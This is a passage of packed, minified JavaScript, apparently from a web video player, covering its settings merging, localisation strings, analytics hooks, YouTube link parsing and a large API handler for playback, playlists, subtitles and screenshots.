8c[s]){if(1U(4G[s])!=\'3S\'){4G[s]={}}if(1U(8c[s][s2])==\'3S\'){X(B s3 in 8c[s][s2]){if(1U(4G[s][s2])!=\'3S\'){4G[s][s2]={}}if(1U(8c[s][s2][s3])==\'3S\'){X(B s4 in 8c[s][s2][s3]){if(1U(4G[s][s2][s3])!=\'3S\'){4G[s][s2][s3]={}}4G[s][s2][s3][s4]=8c[s][s2][s3][s4];if(s3==\'2I\'||s3==\'2L\'){4G[s][s2][s3][s4]=2O(4G[s][s2][s3][s4])}}}F{4G[s][s2][s3]=8c[s][s2][s3];if(s2==\'2I\'||s2==\'2L\'){4G[s][s2][s3]=2O(4G[s][s2][s3])}}}}F{4G[s][s2]=8c[s][s2];if(s==\'2I\'||s==\'2L\'){4G[s][s2]=2O(4G[s][s2])}}}}}F{if(s.K("1kd")>0&&4o(8c[s])===""){}F{4G[s]=Ch(s,8c[s])}}}O 4G};B Ch=E(1k,6l){if(1U(6l)==\'5m\'){6l=4o(6l);if(1k.K("1A")>-1&&6l!=-1){6l=5g(6l)}}O 6l};E LZ(){2X{B 5O=23[\'3j\'],x=\'1k5\';5O.7w(x,x);5O.B7(x);O G}2B(e){O J}};E BG(cq){if(cq){if(I(o.7W[cq])){o.7W[cq].yr()}}};B 2T=E(x){B y=x;if(y){y=x.5u(0).1kp()+x.7o(1);if(y.K("4A")>-1){y=y.1t(/4A/ig," ")}}B en={"of":"of","ih":"ih","IK":"Ix on Iy","Iw":"Ix 2y on Iy","Iz":"1kx at 1kw","8w":"qq","IA":"No","pN":"1ku","lU":"hf","II":"1kt","jT":"1ks 2L","pM":"1kq sQ","pL":"1kg","pK":"bp 1D","pJ":"bp 1A","nh":"wd 3D","pF":"wd 1A","ky":"wd 1A 2","kk":"59 we","pE":"1kl","ec":"1kk","j5":"1kj to 1ki","xP":"1kh","po":"1jV","pv":"1iA","nW":"DI","xN":"DI","xE":"HD","vM":"1hh HD","1iz":"1gT HD","vL":"1gS HD","tR":"1gR HD 4K","ac":"Ad","DU":"Go to 1gQ 1gP\'s 1gO","8f":"1gN","6o":"1gL","2g":"1gD 2g","B2":"Rt 2g"};if(I(en[x])){y=en[x]}if(I(o[\'wi\'+v.hb])){if(I(o[\'wi\'+v.hb][x])){y=o[\'wi\'+v.hb][x]}}if(v.w6){if(v.w6[x]){y=v.w6[x]}}O y};B 7F=E(x,y,z){if(!I(o.l3[y])&&v.vD!=1){B t=o.fg?o.fg:(v.29?v.29:\'\');I(v.bj)?t=v.bj:\'\';if(v.Di[x]==1&&v.QA==1&&I(v.k0)){if(x=="92"){5t(Ff,1gH)}if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'wx\'+x,{29:t});1h("Pu",\'wx\'+x)}F{1h("Pu 1gG 2y")}}if(v.D3[x]==1){if(v.ga==1){B d3;if(v.Ll==1){if(23.E4){d3={\'bj\':t};if(v.jw){if(1U(v.jw)=="3S"){X(B g in v.jw){if(v.jw.2r(g)){d3[g]=v.jw[g]}}}}E4(\'1r\',\'wx\'+x,d3)}}F{if(23.ga){d3={Ni:\'Lq\',Lo:y};if(t!=\'\'){d3.Lm=t}if(v.1gU==1&&!o.7X){d3.1gM=1}ga(\'iu.aK\',\'1r\',d3)}}}}}z?o.l3[y]=G:\'\'};E Ff(){if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'1he\')}};B KG=E(1f){B x=\'\';1f=1f.1t("v=","{=");if(1f.K(\'l9.be/\')>-1){x=1f.1z(1f.K(".be/")+4);x.1t("/","")}F{x=1f.2E(/(l9.be\\/|v\\/|8B\\/|1hd\\?|3K.1hc\\/iu\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1S=x.1z(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1S.K("h")>0){h=v.1S.1z(0,v.1S.K("h"));v.1S=v.1S.1z(v.1S.K("h")+1)}if(v.1S.K("m")>0){m=v.1S.1z(0,v.1S.K("m"));v.1S=v.1S.1z(v.1S.K("m")+1)}if(v.1S.K("s")>0){s=v.1S.1z(0,v.1S.K("s"));v.1S=v.1S.1z(v.1S.K("s")+1)}if(h>0||m>0||s>0){v.1S=h*wj+m*60+s*1}x=x.1z(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="92"){o.92=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1U(y[yi])=="3S"){y[yi]=\'\'}}}}if(v.oU==1&&o.92){if(v.1hb==1||li==1){AS(x,y)}F{if(y!=1X){if(1U(y)==\'3S\'){2X{y=5o.tn(y)}2B(e){}}}if(1U(v.1Q)==\'5m\'){if(v.1Q.K("{")==0){2X{v.1Q=v.1Q.1t(/\\\'/ig,\'"\');v.1Q=5o.7e(v.1Q)}2B(e){cU.1h(e)}}}if(1U(v.1Q)==\'3S\'){if(I(v.1Q[x])||I(v.1Q[\'gZ\'])){B z=x;if(!I(v.1Q[x])&&I(v.1Q[\'gZ\'])){z=\'gZ\'}if(x.K("3Q")==0){if(I(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1X){2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="El"}2X{if(y!==1X){2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.92&&v.KO==1){if(o.Ei){2X{o.Ei.8t.jm({1r:x,9q:y},"*")}2B(e){}}}if(v.P2==1&&li!==1){B zv={1r:x,1i:o.Q?(x=="4D"?o.Rm:o.Q.1i()):0};if(y!=1X){zv["2R"]=y}if(x=="1g"||x=="1i"){zv["1g"]=o.Q.1g()}if(x=="1P"||x=="7q"){zv["1P"]=v.1P}if(x=="1y"){zv["id"]=4P("Fp")}23.a8.jm(zv,\'*\');B z=x;x=="92"||x=="1S"||x=="5D"?z=x+"ed":\'\';x=="1L"?z="1h8":\'\';x=="4e"?z="5a":\'\';x=="41"?z="3f":\'\';x=="7q"?z="1h7":\'\';x=="4D"?z="1h5":\'\';x=="1gX"?z="1h4":\'\';zv["1r"]=z;if(z!=\'\'&&z!=x){zv=5o.7e(5o.tn(zv));23.a8.jm(zv,\'*\')}}};B AS=E(x,y){B ev=1O.1h3(\'9v\');if(y!==1X){ev.9q=y}ev.1h2(x,G,G);o.1T.1h1(ev)};H.1r=E(x,y){o.1Q[x]=y};H.3R=E(x,y,U){O 4P(x,y,U)};E 4P(x,y,U){if(I(o.W)&&1U(x)==\'5m\'){if(o.iK==1){O}if(U){if(1U(U)==\'5m\'){if(U.K("id:")==0){U=o.S.yk(U.1z(3),"5d");if(U){if(x=="qd"&&y=="1h0"){U.z7()}}}}}if(x=="1L"||x=="2z"){if(I(y)){B 8Y=J;if(1U(y)==\'5m\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 3e=-1;if(y.K("[4D:")>-1&&y.1gZ("]")==y.R-1){3e=y.1z(y.K("[4D:")+6,y.R-1);3e=2O(3e.1z(0,3e.R-1));y=y.1z(0,y.K("[4D:"));if(y==\'\'){o.W.4h(3e);o.W.2W();O}F{o.3e=3e}}if(y.K("[Ef]")>-1){8Y=G;y=y.1t(\'[Ef]\',\'\')}if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=gf(y)}if(v.d0==1){y=d0(y)}if(y.K(".9i")==y.R-4){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1L\',5o.7e(H.ce))}2B(e){}}};3N.aK();O}if(y.K("id:")==0&&I(o.1H)){B z=DH(y);if(I(o.1H[z])){o.S.P5(z);3e>-1?o.3e=3e:\'\';O G}F{O J}}if(y.K("1gY:")==0){B z=y.1z(10);if(o.2F=="3K"){o.Q.N8(z);O G}F{y=\'//l9.be/\'+z}}}if(x=="1L"){o.S.P1();o.W.fH(y,1X,1X,(8Y?1:0))}if(x=="2z"){o.n8=G;v.4b=0;o.W.fH(y,1,1X,(8Y?1:0));o.S.4j(0,0);o.1S=J}}F{if(x=="1L"){o.W.2W()}if(x=="2z"){1U E7==\'E\'?E7():\'\'}}}if(x=="4S"){if(I(y)){o.n8=G;o.W.fH(y,1,1)}F{o.Q.tk()}}if(x=="4e"){if(o.1L){o.W.3p();o.W.uT()}}if(x=="dK"&&I(y)){o.1S&&o.8A?o.8A.Ec(y):\'\'}if(x.K("1gB")==0){if(o.P){o.P.Eb(x.1z(6),y)}}if(x=="9S"){o.9S.7U();o.9S=1y yv();if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i("1gh 7A")}if(v.LU==1&&I(v.LX)){o.fu=1y LY()}}if(x=="8G"){!o.1S?o.S.Cv():\'\';o.S.am();o.S.OX("z8")}if(x=="hv"){o.1L?o.W.3p():o.W.2W()}if(x=="2b"){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()}if(x=="9s"){o.1i=o.Q.1i();o.W.gb()}if(x=="7s"){if(v.fQ){if(v.fQ.on==1&&v.fQ.1gA==1){o.W.oQ()}}}if(x=="AX"&&I(y)){if(o.6T){o.6T.3R(y)}}if(x=="2u"){o.S.KC()}if(x=="1ge"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6Q=y;v.jj=G;o.W.vc("6Q")}F{if(o.p!=\'\'){B sv=5o.7e(cT(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Q=\'bd\'+(I(sv[l][\'fO\'])?\'fO\'+sv[l][\'fO\']:\'\')+y+\'4A\'+sv[l].7P;v.jj=G;o.W.vc("6Q")}}}}}}}}if(x=="1gb"){1U Eg=="E"?Eg():\'\'}if(x=="7S"&&y){v.7S=y;o.42?o.42.EH():\'\'}if(x=="41"){o.W.6t()}if(x=="5j"){if(I(y)){o.W.d1(y)}F{O o.5K[o.b4]}}if(x=="jF"){if(v.fQ&&o.bH){if(v.fQ.bH==1){O 2G.4z((o.bH.aH(1g8).R-1)/2G.4z(o.Q.1g())*100)}}}if(x=="lL"){O o.5K}if(x=="7q"){o.W.6S()}if(x=="uG"){if(I(y)){v[x]=y;o.W.kC()}}if(x=="cY"){O o.3B}if(x=="iJ"){O o.ab?G:J}if(x=="6o"){O o.Q?o.Q.6w():J}if(x=="MQ"){O v.wS==1?o.cs.7o(0,-1):o.cs}if(x=="cd"){O o.94}if(x=="1P"||x=="1fY"){if(I(y)){if(y>=0&&y<=1){o.W.4O(y)}}O o.3f?0:v.1P}if(x=="3f"){O I(o.3f)?o.3f:J}if(x=="1g5"){o.S?o.S.P8(y):\'\'}if(x=="fI"){y<2?y=\'\':\'\';if(3U(o[\'u\'+y])){B x2=5o.7e(cT(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("a0")==0){v[l]=26}}}if(1U x2=="3S"){X(B k in x2){if(x2.2r(k)){if(k.K("a0")==0){v[k]=x2[k]}if(k=="1F"){v2[k]=x2[k]}}}}v=bm(v,v2);B wO=J;if(o.S.bK()){o.S.8I();wO=G}B xa=J;if(o.S.e7()){o.S.cW();xa=G}o.S.4H();o.S=26;o.S=1y wC();if(o.Q.7B()=="aq"){o.S.2W()}o.S.4O(v.1P);if(I(v.29)){bD(v.29)}if(wO){o.S.8I()}if(xa){o.S.cW()}if(o.2g){o.S.8v()}if(1k!=\'OM\'){o.S.4j(o.Q.1i(),o.Q.1g())}fk()}}if(x=="ne"){O v.ne}if(x=="62"){o.S.62(G)}if(x=="Lv"){fk()}if(x=="4D"){if(I(y)){if(1U y=="5m"){if(y.K("%")>-1){y=2O(y.1z(0,y.K("%")));y=o.Q.1g()*y/100}F{B oZ=o.Q.1i();if(o.42&&!o.1S){if(!o.42.mD){B f=o.42.ba();if(f.t&&f.d){oZ=f.t;o.42.mD=G}}}if(y.K("+")==0){y=oZ+4m(y.1z(1))}F{if(y.K("-")==0){y=oZ-4m(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1g()>0){y>o.Q.1g()?y=0:\'\'}if(!I(o.P)&&!I(o.6f)&&o.Q.1g()>0){o.3e=1X;o.W.4h(y,G);o.W.ue()}F{o.3e=y}}}if(x=="2g"){!o.2g?o.W.8v():\'\'}if(x=="w8"){o.2g?o.W.8d():\'\'}if(x=="1g2"){O o.2g}if(x=="3D"){O o.3c+\'/\'+o.4F}if(x=="1g1"){if(I(o.dq)){o.dq.Do()}}if(x=="Pf"||x=="1g0"){if(I(o.dq)){o.dq.Un()}}if(x=="1i"){B oV=o.Q?o.Q.1i():0;if(o.42&&v.du==1&&!o.1S&&oV==0){B f=o.42.ba();if(f.t){oV=f.t}}O oV}if(x=="1fZ"){if(o.cF){4P("1L","id:"+o.cF)}if(o.tS){4P("4D",o.tS);4P("1L")}}if(x=="1g"){O o.Q?o.Q.1g():0}if(x=="9K"){O o.Q?o.Q.c4():0}if(x=="9L"){if(y){v.9L=y;o.S.lG()}}if(x=="4R"){if(I(y)){if(U){v.hd=cA(v.hd,y,U);if(o.3B.R==2){o.W.8g(v.hd)}}F{o.W.8g(y)}}F{O o.Q?Bq(o.Q.nS()):0}}if(x=="8f"){if(I(y)){if(U){v.tI=cA(v.tI,y,U);if(o.94.R==2){o.W.fj(v.tI)}}F{o.W.fj(y)}}F{O o.Q?o.Q.tV():0}}if(x=="1g7"){O o.2F=="3K"}if(x=="Bp"){if(o.8Q>0){o.pj=o.8Q}o.W.fH(o.4v[o.mO])}if(x=="aq"){O o.1L}if(x=="1gg"){O o.1S}if(x=="1q"){O o.1q[y]}if(x=="1gr"){o.iK!=1?o.Q.xf():\'\'}if(x=="id"){O v.id}if(x=="1h"){v.1h=y}if(x=="oU"){v.oU=y}if(x=="2C"){o.Q.Lt()}if(x=="1gy"){o.Q.Kw();if(U){o.uc=cA(o.uc,y,U)}}if(x=="6D"){o.Q.ic()}if(x=="9O"){o.Q.eQ()}if(x=="3M"&&v.vD!=1){cU.1h(3M)}if(x=="1gw"&&o.4B){o.4B.92()}if(x=="4x"){v.4x=y;if(I(y)){if(y.7g().R<3&&o.5l){o.5l.kE(y*1)}F{o.W.nm(y)}}}if(x=="dI"){if(I(o.dI)){if(I(y)){o.dI.3R(y)}F{O o.dI.1gv()}}}if(x=="1gu"){o.W.eh()}if(x=="h1"){if(o.Ee){O o.Ee}F{O J}}if(x=="5U"){B 5U=1K("1R");5U.id=y;5U.C.3X=Ej;o.1W.1I(5U)}if(x=="Ko"){if(o.5v){B 5W=1K("5W");B 3D=o.Q.3D();5W.Y=3D.Y>0?3D.Y:o.aQ;5W.1b=3D.1b>0?3D.1b:o.bu;L(5W,{"1o":"2c","1d":-5W.1b,"1a":-5W.Y,"2o":"1V"});1O.7f.1I(5W);B 7N=5W.EK(\'2d\');7N.vI(o.Q.2h(),0,0,5W.Y,5W.1b);B 4R=2;B jf=1O.1K("5W");jf.Y=5W.Y*4R;jf.1b=5W.1b*4R;B jg=jf.EK("2d");jg.vI(o.Q.2h(),0,0,5W.Y*4R,5W.1b*4R);if(v.1gs==1&&I(v.vo)){!I(v.jd)?v.jd=20:\'\';!I(v.t8)?v.t8="3T":\'\';jg.4n=v.jd+"px 1gq, 1gi";jg.1gp=5g(v.t8);jg.1gn((v.vo=="cG"?o.cG:v.vo),v.jd,5W.1b*4R-v.jd-5)}7N.vI(jf,0,0,5W.Y,5W.1b);B 4C;2X{4C=5W.1gl("6z/1gk")}2B(e){cU.1h(e.7A);O J}O 4C}F{O J}}if(x=="4l"){O o.2F==x?o.Q.oy():1X}if(x=="1Y"){O o.2F==x?o.Q.nH():1X}if(x=="2t"){if(!o.1L||v.il===0){o.Q.aX(y);O G}F{O J}}if(x=="R5"){if(I(y)){y==\'1/0\'?y=1-2A(v.oz,0):\'\';v.oz=y;o.Q.ma()}F{O 2A(v.oz,0)}}if(x=="1M"){if(I(y)){if(y==0){o.Q.ma()}F{o.Q.1M(y)}}F{O[o.43.x,o.43.y,o.44.C.1a,o.44.C.1d]}}if(x=="29"){if(I(y)){I(y)?v.29=y:\'\';o.W.bD(\'29\');O G}F{O v.29}}if(x=="1gj"){o.W.E2()}if(x=="2v"){if(y){!o.jD?o.jD=[]:\'\';if(1U(y)==\'3S\'){y=o.jD.a5(y);x="1c"}}}if(x=="1c"){if(y){if(1U(y)==\'3S\'){2X{o.W.7a(y);O G}2B(e){O J}}F{if(y.K(".9i")==y.R-4||y.K(".9i?")>0){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1c\',5o.7e(H.ce))}2B(e){}}};3N.aK();O G}F{if(y==\'\'){o.W.7a([])}}}}}if(x=="8h"){o.S?o.S.cS():\'\'}if(x=="ec"){o.S?o.S.ey():\'\'}if(x=="6v"){o.S?o.S.iG(y):\'\'}if(x=="6v?"){O o.b9?[o.1hf,o.1gC]:0}if(x=="i8"){o.Q?o.Q.i8():\'\'}if(x=="p1"){if(I(y)&&I(o.1H)){!o.1L?v.4b=0:\'\';X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==y){y=j}}}if(I(o.1H[y])){o.S.P7(y);O G}F{O J}}}if(x=="1hg"){B 1C=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5J&&o.1H[j].w9==-1){1C.2v({29:o.1H[j].29,id:o.1H[j].id})}}}O 1C}if(x=="Fp"){if(o.47){O o.1H[o.47].fD?o.1H[o.47].fD:o.47}}if(x=="1hW"){if(o.1H){O 5C.4u(o.1H).R}F{O-1}}if(x=="mL"){if(I(o.mL)){O o.mL}}if(x=="1ic"){o.S.su()}if(x=="1ib"){o.Q.mq()}if(x=="1F"){o.S.m6()}if(x=="1ia"){if(o.P){O G}F{O J}}if(x=="1i9"){if(o.P){O 7Z()}F{O J}}if(x=="1i8"){if(o.P){O o.P.4e()}F{O J}}if(x=="1i7"){if(o.P){O o.P.i1()}F{O J}}if(x=="1i5"){if(o.P){o.P.iY()}F{O J}}if(x=="1hX"){if(o.P){o.P.41()}F{O J}}if(x=="7p"){v.7p=cA(v.7p,y,U);o.Q.7p()}if(x=="cJ"){if(I(U)){v.cJ=cA(v.cJ,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.cJ:\'\';v.cJ=y}F{O v.cJ}}}if(x=="6s"){if(I(U)){v.6s=cA(v.6s,y,U)}F{if(I(y)){v.6s=y}F{O v.6s}}}if(x=="yd"||x=="q5"){B z="hE";x=="q5"?z="qa":"";if(I(U)){v.1c[z]=cA(v.1c[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1c[z]:\'\';v.1c[z]=y}}O v.1c[z]}if(x=="hd"){if(o.3B.R==2){v.hd=o.3B[o.3H];v.hd=cA(v.hd,y,U);if(o.3B[0]==v.hd){o.W.8g(0)}F{o.W.8g(1)}}}if(x=="v"&&y){if(y.K(\'2z\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hZ:")==0){B xx=x.1z(7);if(1U(y)==\'3S\'&&1U(v[xx])==\'3S\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'OT\')==-1){v[xx]=y}}O G}if(x.K("1G:")==0){o.S.KX(x.1z(5),y)}if(v.Lr==1&&x.K("1A")==0&&y){rI(\'5A, 5A > *{--6P\'+x+\':\'+5g(y)+\'}\')}if(x=="1i4"){O o.Q?o.Q.dL():\'\'}if(x=="1i3"){O o.7J+\' \'+o.kT}if(x=="kT"){O o.kT}if(x=="uH"){O o.uH}if(x=="Dt"){O o.Dt}if(x=="3v"){O o.3v}if(x=="1i2"){O o.P?o.iX:1X}if(x=="bN"){o.W.p9();v.1Z.on=0;if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")==v.id){6N[i]=26}}}}X(B w in 23){if(23[w]==o.H){23[w]=26}}if(f9==v.id){f9=\'\'}o.iK=1;o.1T.1N=\'\';o.H=26}}F{O J}};E cA(x,y,U){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2E("/");if(y2.R==2){if(x==4o(y2[0])){z=4o(y2[1]);if(U){U.dA(1)}}F{z=4o(y2[0]);if(U){U.dA(0)}}}}O z}E i7(x){B 3N=1y xy();3N.5M(\'xn\',x,G);O 3N}E DH(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==z){z=j}}}}O z}E 7Z(){B x;if(o.P){if(o.P.dW()){x=o.P}}if(!x&&o.6f){x=o.6f}if(x){B y={is:o.3y,1q:x.9q("7z"),7J:x.9q("7J"),2n:x.9q("4s"),1f:o.xQ+(x.9q("8a")?x.9q("wT")+x.9q("8a"):\'\'),1E:x.9q("DQ"),2z:x.9q("2z"),1i:(o.Q?o.Q.1i():\'\'),1P:x.wQ(),id:o.iX};if(o.3y=="6Q"){y.1hZ=o.1hY}O y}}B 1K=E(x){B y=x;x==\'1R\'||x==\'xO\'?y=\'5A\':\'\';B z=1O.1K(y);if(x==\'xO\'){L(z,{"4c":"3q","2o":"3W"})}O z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.wr==1){B x=a+(b!=1X?" "+b:"")+(c!=1X?" "+c:"")+(d!=1X?" "+d:"")+(e!=1X?" "+e:"")+(f!=1X?" "+f:"")+(g!=1X?" "+g:"");cU.1h("CP"+(v.v6==1?"2":"")+": "+x);if(v.wr==1&&I(1O.8K("CY"))){1O.8K("CY").1N+=x+\'<br/>\'}}};B Pi=E(){if(v.CM==1&&I(v.w0)&&v.w0!=\'\'){B x=1O.1K(\'fX\');x.1ie=\'1i6\';x.7y=\'8N://CM.1if.7d/L?rf=\'+v.w0.1t(/,/ig,"|").1t(/ /ig,"+");1O.mU.1I(x)}};B qe=E(1R,3O){B x=["3L","iy","qh","kS","eP","bL"];X(B y=0;y<x.R;y++){B z=1R.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=3O}}}};B 59=E(1i){1i<0?1i=0:\'\';B Fm=o.Q.1g>=hS?G:J;B Fo=o.Q.1g>=wj?G:J;B 7r=2G.9E(1i/60);B 5I=2G.9E(1i-7r*60);B 8X=2G.9E(7r/60);B m5=2G.9E(8X/24);7r=7r-8X*60;if(m5>0){8X=8X-m5*24}if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+1i*2j).Ex())}F{O 8o((m5>0?m5+\':\':\'\')+(8X>0||Fo?8X+\':\':\'\')+((8X>0||Fm)&&7r<10?\'0\':\'\')+7r+\':\'+(5I<10?\'0\':\'\')+5I)}};B hQ=E(x){B 5I=2G.9E(x);B 7r=2G.9E(5I/60);B 8X=2G.9E(7r/60);7r=2G.9E(7r%60);5I=2G.9E(5I%60);8X>0&&7r<10?7r="0"+7r:"";5I=5I>=0?((5I>=10)?5I:"0"+5I):"iZ";B 9u=(8X>0?8X+":":"")+(7r>=0?7r:"0")+":"+5I;if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+x*2j).Ex())}F{O 9u}};B mn=E(){O d8((23.9F!=23.a8.9F)?1O.eZ:1O.9F.7y)};B Bq=E(x){if(x){x=x.7g();B y7=x.K(" <aR C=\'1D");if(y7>-1){x=x.1z(0,y7)}}O x};B OP=E(x,y,z){B t;if(!Eu(x)&&y){t=1O.1K(\'cH\');y=="1is"?y=x:\'\';t.3d=y.K(\'//\')==-1?\'//\'+y:y;t.D1=1;if(z){t.a6=z}B s=1O.3Y(\'cH\')[0];s.5R.yz(t,s)}O t};B Eu=E(y){B x=J;B rK=1O.3Y(\'cH\');X(B i=0;i<rK.R;i++){if(rK[i].3d.K(y)>-1){x=G}}O x};B 5y=E(x,y){if(x){if(x.K(\'1A\')>-1||x.K(\'B\')>-1){O 5g(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.7o(0,1).fw(2):x.7o(0,2),16);B g=2O(x.R==3?x.7o(1,2).fw(2):x.7o(2,4),16);B b=2O(x.R==3?x.7o(2,3).fw(2):x.7o(4,6),16);if(I(y)){O\'4M(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Ey(\'+r+\', \'+g+\', \'+b+\')\'}}}};B L=E(e,o){if(I(e)){X(B 1k in o){if(o.2r(1k)){if(o[1k]!=\'1ip\'&&o[1k]!=1X){if(1U o[1k]==\'1ih\'&&1k!=\'1D\'&&1k!=\'3X\'){o[1k]+=\'px\'}if(1k.K("1A")>-1||1k.K("Nz")>-1){o[1k]=5g(o[1k])}if(1k=="2D"){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-qE-\'+1k]=o[1k];e.C[\'-3F-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="sZ"){if(o[1k].K(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="5U-fs"){e.C.1io(1k,o[1k],\'7M\')}F{e.C[1k]=o[1k]}}}}}};B Qh=E(x,3O,b1,b2){B y=2A(b1,1)*1;B z=2A(b2,1)*1;L(x,{"2f":"1in-2V-5T(-1im,"+3O+","+3O+" "+y+"px,4M(0,0,0,0),"+y+"px,4M(0,0,0,0) "+(y+z)+"px)"})};B 5g=E(c){if(c){c.K("1A")==0?c=\'B(--6P\'+c+\')\':\'\';O c.1z(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Ey")==-1?c="#"+c:c}};B zS=E(x,1A,y){!1A?1A=\'#fx\':\'\';1A=5g(1A);B r=46(ra,1ik);x=x.1t(/\\(ul\\)/g,r);x=x.1t(/\\(1A\\)/g,1A);B EC=x.1z(0,x.K(\'|||\'));B yl=x.1z(x.K(\'|||\')+3);B bA=\'\';if(o.1q.3F){bA=yl.1t(/6M:/g,"-3F-6M:");bA=bA.1t(/6M-/g,"-3F-6M-");bA=bA.1t(/@Ez/g,"@-3F-Ez");bA=bA.1t(/2D/g,"-3F-2D")}y?y.1N=EC:\'\';rI(bA+yl)};B im=E(x,y){B z;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(x[i].K(y)>-1){z=G}}}}O z};B rI=E(x){if(o.L){if(o.L.Ea){o.L.Ea.1ig=x}F{o.L.1I(1O.Ma(x))}}};B pO=E(x){L(x,{"1o":"2c","1d":0,"1a":0,"Y":"100%","1b":"100%"})};B AK=E(x){L(x,{"7k":"1V"})};B 3N=E(y,z){B x=1y xy();x.5M(\'xn\',y,G);x.az=z;x.aK()};B 1hV=E(x){if(x){X(B i=0;i<5;i++){if(x.Ek=="Em"){1p}F{if(x.mQ){x=x.mQ}}}}O x};B 8n=E(z){B 8n=1O.1K("4C");if(o.mR.K(z)>-1){o.mR.2v(z);if(z.K("?")>0){z=z+\'&\'+2G.46()}F{z=z+\'?\'+2G.46()}}F{o.mR.2v(z)}8n.6H(\'3d\',z);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\')};B 4f=E(e,o){X(B 1k in o){if(o.2r(1k)){e.6H(1k,o[1k])}}};B bN=E(e){if(e){2X{e.5R.3x(e);e=26}2B(e){}}};B 46=E(8D,6R){O 2G.9E(1hy.R>1?(6R-8D+1)*2G.46()+8D:(8D+1)*2G.46())};B q0=E(){O 2G.46().7g(36).1hx(2,12)};B xM=E(x,y){x=5C.4u(x).1hw(E(4G,1k){if(1k!=y){4G[1k]=x[1k]}O 4G},{});O x};B 4o=E(x){if(1U x=="5m"){O x.1t(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6v=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1z(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1z(0,r.K(z))}}}}O r};B 1hu=E(x,n){if(n==0){O"#0"+cV.e(x)}if(n==-1){O cV.e(x)}if(n==1){O"#1"+tC(cV.e(x),1)}};B vN=E(x){if(v[x]!=""){if(1U v[x]!="5m"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2X{v[x]=v[x].1t(/6P\'qt/ig,\'"\');o[x+\'o\']=2m(v[x])}2B(e){}}}}};B 6E=E(x){O 8o.mW(x)};B cT=E(x){if(x.1z(0,2)=="#1"){O cV.d(tC(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O cV.d(x.1z(2))}F{O x}};B xK=E(x){if(x){if(x.K(\'2Z\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2R:\')==-1){x=\'2R:6z/uI;hK,\'+x}}O x};B 1u=E(x){x?x.C.3v="3z":\'\'};B 1B=E(x){x?x.C.3v="4w":\'\'};B 2Q=E(x){x?x.C.2o="1V":\'\'};B 4J=E(x){x?x.C.2o="3W":\'\'};B 6B=E(x){O x?x.C.3v!="3z"&&x.C.2o!="1V":J};B 5F=E(s){if(1U s=="5m"){if(s.K("px")>0){s=s.1z(0,s.K("px"))}}O 2O(s)};B 3z=E(x){O x.C.2o=="1V"};B 5n=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2E(" ");if(z.R==4){o[x+\'1d\']=z[0]?4m(z[0]):0;o[x+\'2a\']=z[1]?4m(z[1]):0;o[x+\'2H\']=z[2]?4m(z[2]):0;o[x+\'1a\']=z[3]?4m(z[3]):0}}O o};B 1ht=E(x){if(x){x=x.1t(/ /ig,\'px \')}O x+\'px\'};B 1hs=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B 